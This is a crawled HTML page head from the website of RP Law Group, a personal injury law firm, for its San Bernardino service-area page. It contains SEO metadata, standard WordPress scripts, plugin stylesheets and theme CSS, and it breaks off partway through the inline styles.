

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/
body_size: 38252
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>San Bernardino County Personal Injury Lawyers</title>
	<meta name="description" content="RP Law Group Attorneys is a personal injury law firm serving San Bernardino for cases involving Personal Injury Cashes." />
	<link rel="canonical" href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="San Bernardino County Personal Injury Lawyers" />
	<meta property="og:description" content="RP Law Group Attorneys is a personal injury law firm serving San Bernardino for cases involving Personal Injury Cashes." />
	<meta property="og:url" content="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/" />
	<meta property="og:site_name" content="RP Law Group" />
	<meta property="article:modified_time" content="2025-11-04T09:26:22+00:00" />
	<meta property="og:image" content="https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/","url":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/","name":"San Bernardino County Personal Injury Lawyers","isPartOf":{"@id":"https://accidentattorneycali.com/#website"},"primaryImageOfPage":{"@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/#primaryimage"},"image":{"@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/#primaryimage"},"thumbnailUrl":"https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo.png","datePublished":"2021-06-23T18:38:57+00:00","dateModified":"2025-11-04T09:26:22+00:00","description":"RP Law Group Attorneys is a personal injury law firm serving San Bernardino for cases involving Personal Injury Cashes.","breadcrumb":{"@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/#primaryimage","url":"https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo.png","contentUrl":"https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo.png","width":500,"height":500,"caption":"San Bernardino County Logo | Riverside Personal Injury Attorney"},{"@type":"BreadcrumbList","@id":"https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://accidentattorneycali.com/"},{"@type":"ListItem","position":2,"name":"Areas We Serve","item":"https://accidentattorneycali.com/index.php/areas-we-serve-2/"},{"@type":"ListItem","position":3,"name":"San Bernardino"}]},{"@type":"WebSite","@id":"https://accidentattorneycali.com/#website","url":"https://accidentattorneycali.com/","name":"RP Law Group","description":"Riverside Personal Injury Attorney","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://accidentattorneycali.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="RP Law Group &raquo; Feed" href="https://accidentattorneycali.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="RP Law Group &raquo; Comments Feed" href="https://accidentattorneycali.com/index.php/comments/feed/" />
<meta property="og:title" content="San Bernardino"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/"/>
<meta property="og:site_name" content="RP Law Group"/>
<meta property="og:description" content="SA habla Español Your legal worries are our forte. No Upfront Cost, You Don&#8217;t pay unless We Win Aggressive, Experienced &#038; Ethical Lawyer A California Personal Injury Firm You Can Trust. You don&#8217;t have to take Insurance Companies alone Free Consultation Free Case Evaluation By clicking on submit button, I consent to Personal Injury orange"/>
<meta property="og:image" content="https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo-500x456.png"/>
<meta property="og:image:width" content="500"/>
<meta property="og:image:height" content="456"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accidentattorneycali.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='image-hover-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/image-hover.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lendiz-core-style-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://accidentattorneycali.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://accidentattorneycali.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21691667378' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://accidentattorneycali.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://accidentattorneycali.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brand-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/font-awesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='lendiz-style-css' href='https://accidentattorneycali.com/wp-content/themes/lendiz/style.css?ver=1.0' type='text/css' media='all' />
<style id='lendiz-style-inline-css' type='text/css'>
body{color:#868686;font-family:Roboto;font-weight:400;font-size:16px;line-height:32.4px}h1{color:#161616;font-family:Fira Sans;font-weight:700;font-size:48px;line-height:57.6px}h2{color:#161616;font-family:Fira Sans;font-weight:700;font-size:37px;line-height:46.25px}h3{color:#161616;font-family:Fira Sans;font-weight:700;font-size:28px;line-height:37.25px}h4{color:#161616;font-family:Fira Sans;font-weight:700;font-size:22px;line-height:31.4px}h5{color:#161616;font-family:Fira Sans;font-weight:700;font-size:18px;line-height:27.6px}h6{color:#161616;font-family:Fira Sans;font-weight:700;font-size:16px;line-height:25.2px}a{color:#023047}a:hover{color:#f59019}a:active{color:#f59019}.widget{color:#363636}.widget .widget-title{font-size:20px}.container,.boxed-container,.boxed-container .site-footer.footer-fixed,.custom-container{width:1170px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1170px}.lendiz-content > .lendiz-content-inner{}.header-inner .main-logo img{max-height:80px}.header-inner .sticky-logo img{max-height:80px}.mobile-header-inner .mobile-logo img{max-height:60px}header.lendiz-header{}.topbar{color:#ffffff;font-weight:700;font-size:16px;background:#000000;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e5e5e5}.topbar a,.mobile-topbar-wrap a{color:#ffffff}.topbar a:hover,.mobile-topbar-wrap a:hover{color:#f59019}.topbar a:active,.topbar a:focus,.mobile-topbar-wrap a:focus,.mobile-topbar-wrap a:active{color:#f59019}.mobile-topbar-wrap{color:#ffffff;font-weight:700;font-size:16px;background:#000000}.topbar-items > li{height:40px ;line-height:40px }.header-sticky .topbar-items > li,.sticky-scroll.show-menu .topbar-items > li{height:40px ;line-height:40px }.topbar-items > li img{max-height:40px }.logobar{background:#ffffff}.logobar a{color:#14212b}.logobar a:hover{color:#f59019}.logobar a:active,.logobar a:focus,.logobar .lendiz-main-menu > li.current-menu-item > a,.logobar a.active{color:#f59019}.logobar-items > li{height:50px ;line-height:50px }.header-sticky .logobar-items > li,.sticky-scroll.show-menu .logobar-items > li{height:50px ;line-height:50px }.logobar-items > li img{max-height:50px }.header-sticky .logobar,.sticky-scroll.show-menu .logobar{}.header-sticky .logobar a,.sticky-scroll.show-menu .logobar a{}.header-sticky .logobar a:hover,.sticky-scroll.show-menu .logobar a:hover{}.header-sticky .logobar a:active,.sticky-scroll.show-menu .logobar a:active,.header-sticky .logobar .lendiz-main-menu .current-menu-item > a,.header-sticky .logobar .lendiz-main-menu .current-menu-ancestor > a,.sticky-scroll.show-menu .logobar .lendiz-main-menu .current-menu-item > a,.sticky-scroll.show-menu .logobar .lendiz-main-menu .current-menu-ancestor > a,.header-sticky .logobar a.active,.sticky-scroll.show-menu .logobar a.active{}	.header-sticky .logobar img.custom-logo,.sticky-scroll.show-menu .logobar img.custom-logo{max-height:50px }.navbar{color:#161616;background:#ffffff}.navbar a{color:#14212b}.navbar a:hover{color:#f59019}.navbar a:active,.navbar a:focus,.navbar .lendiz-main-menu > .current-menu-item > a,.navbar .lendiz-main-menu > .current-menu-ancestor > a,.navbar a.active{color:#f59019}.navbar-items > li,.navbar-items .diare-main-menu > li > a{height:95px ;line-height:95px }.header-sticky .navbar-items > li,.sticky-scroll.show-menu .navbar-items > li,.header-sticky .navbar-items .diare-main-menu > li > a,.sticky-scroll.show-menu .navbar-items .diare-main-menu > li > a{height:95px ;line-height:95px }.navbar-items > li img{max-height:95px }.header-sticky .navbar,.sticky-scroll.show-menu .navbar{color:#ffffff}.header-sticky .navbar a,.sticky-scroll.show-menu .navbar a{color:#14212b}.header-sticky .navbar a:hover,.sticky-scroll.show-menu .navbar a:hover{color:#f59019}.header-sticky .navbar a:active,.sticky-scroll.show-menu .navbar a:active,.header-sticky .navbar .lendiz-main-menu .current-menu-item > a,.header-sticky .navbar .lendiz-main-menu .current-menu-ancestor > a,.sticky-scroll.show-menu .navbar .lendiz-main-menu .current-menu-item > a,.sticky-scroll.show-menu .navbar .lendiz-main-menu .current-menu-ancestor > a,.header-sticky .navbar a.active,.sticky-scroll.show-menu .navbar a.active{color:#f59019}.sticky-scroll.show-menu .navbar img.custom-logo{max-height:95px }.secondary-menu-area{width:350px }.secondary-menu-area{left:-350px}.secondary-menu-area.left-overlay,.secondary-menu-area.left-push{left:-350px}.secondary-menu-area.right-overlay,.secondary-menu-area.right-push{}.secondary-menu-area .secondary-menu-area-inner{}.secondary-menu-area a{}.secondary-menu-area a:hover{}.secondary-menu-area a:active{}.sticky-header-space{}.sticky-header-space li a{}.sticky-header-space li a:hover{}.sticky-header-space li a:active{}	.mobile-header-items > li{height:70px ;line-height:70px }.mobile-header{background:#ffffff}.mobile-header-items li a{color:#14212b}.mobile-header-items li a:hover{color:#f59019}.mobile-header-items li a:active{color:#f59019}.header-sticky .mobile-header-items > li,.show-menu .mobile-header-items > li{height:70px;line-height:70px}.mobile-header .header-sticky,.mobile-header .show-menu{background:#ffffff}.header-sticky .mobile-header-items li a,.show-menu .mobile-header-items li a{color:#14212b}.header-sticky .mobile-header-items li a:hover,.show-menu .mobile-header-items li a:hover{color:#f59019}.header-sticky .mobile-header-items li a:hover,.show-menu .mobile-header-items li a:hover{color:#f59019}.mobile-bar{}.mobile-bar li a{color:#14212b}.mobile-bar li a:hover{color:#f59019}.mobile-bar li a:active,ul > li.current-menu-item > a,ul > li.current-menu-parent > a,ul > li.current-menu-ancestor > a,.lendiz-mobile-menu li.menu-item a.active{color:#f59019}ul.lendiz-main-menu > li > a,ul.lendiz-main-menu > li > .main-logo{color:#161616;font-family:Fira Sans;font-weight:700;font-size:17px}ul.dropdown-menu{}ul.dropdown-menu > li{color:#161616;font-family:Fira Sans;font-weight:700;font-size:15px}ul.dropdown-menu > li a,ul.mega-child-dropdown-menu > li a,.header-sticky ul.dropdown-menu > li a,.sticky-scroll.show-menu ul.dropdown-menu > li a,.header-sticky ul.mega-child-dropdown-menu > li a,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a{color:#14212b}ul.dropdown-menu > li a:hover,ul.mega-child-dropdown-menu > li a:hover,.header-sticky ul.dropdown-menu > li a:hover,.sticky-scroll.show-menu ul.dropdown-menu > li a:hover,.header-sticky ul.mega-child-dropdown-menu > li a:hover,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover{color:#f59019}ul.dropdown-menu > li a:active,ul.mega-child-dropdown-menu > li a:active,.header-sticky ul.dropdown-menu > li a:active,.sticky-scroll.show-menu ul.dropdown-menu > li a:active,.header-sticky ul.mega-child-dropdown-menu > li a:active,.sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,ul.dropdown-menu > li.current-menu-item > a,ul.dropdown-menu > li.current-menu-parent > a,ul.dropdown-menu > li.current-menu-ancestor > a,ul.mega-child-dropdown-menu > li.current-menu-item > a{color:#f59019}.lendiz-single-post .page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:75px;padding-bottom:75px}.lendiz-single-post .page-title-wrap a{color:#f59019}.lendiz-single-post .page-title-wrap a:hover{color:#f59019}.lendiz-single-post .page-title-wrap a:active{color:#f59019}.lendiz-single-post .page-title-wrap-inner > .page-title-overlay{background:rgba(0,0,0,0.7)}.lendiz-blog .page-title-wrap-inner{color:#ffffff;background-repeat:no-repeat;background-position:center 